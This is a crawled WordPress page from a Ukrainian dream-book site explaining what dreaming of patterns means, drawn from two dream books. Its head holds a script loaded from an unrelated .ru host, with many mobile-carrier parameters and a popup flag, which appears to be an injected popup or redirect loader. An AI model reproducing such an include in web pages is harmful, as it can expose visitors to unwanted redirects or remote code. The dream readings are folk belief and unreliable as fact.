

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46354
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Візерунки по Соннику шукає шлях До чого сняться візерунки жінці: Сьогохвилинне настрій, підготовча робота;" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-22T13:27:20+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Візерунки по Соннику шукає шлях До чого сняться візерунки жінці: Сьогохвилинне настрій, підготовча робота;" />
<meta name="twitter:title" content="Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0412\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u044f\u0442\u044c\u0441\u044f \u0412\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0412\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438 \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-22T13:27:20+00:00","dateModified":"2020-06-22T13:27:20+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1710' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-zerunki-do-chogo-snyat-sya-v-zerunki-zh-nc-scho-oznacha-pobachiti-v-zerunki-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1710 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1710" class="post-1710 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Візерунки &#x1f634;, до чого сняться Візерунки жінці &#x1f4a4;, що означає побачити Візерунки у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник ищущего путь)</div-->
<h3 id="ishushiy" class="mainTitle"><span>1</span> <b>Візерунки по <span>Соннику шукає шлях</span></b></h3>
<div>                                                                                                       <b>До чого сняться візерунки жінці: </b> </div>
<div>
<p>Сьогохвилинне настрій, підготовча робота; активність творчої уяви. Барвисті, яскраві – відкриття «третього ока: форма ясновидіння.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Сонник Симеона Прозорова)</div-->
<h3 id="sonnik-simeona-prozorova" class="mainTitle"><span>1</span> <b>Візерунки по <span>Соннику Симеона Прозорова</span></b></h3>
<div>                                                                                                       <b>Бачити візерунки у сні означає: </b> </div>
<div>
<p>Красивий, яскравий Візерунок – до екзотичних пригод. Постарайтеся згадати малюнок або хоча б кольору Візерунка. Намалюйте їх і носіть малюнок з собою.</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-v-ys-ka-v-ys-ko-do-chogo-snyat-sya-v-ys-ka-v-ys-ko-zh-nc-scho-oznacha-pobachiti-v-ys-ko-v-ys-ko-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-yadra-garmatn-do-chogo-snyat-sya-yadra-garmatn-zh-nc-scho-oznacha-pobachiti-yadra-garmatn-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
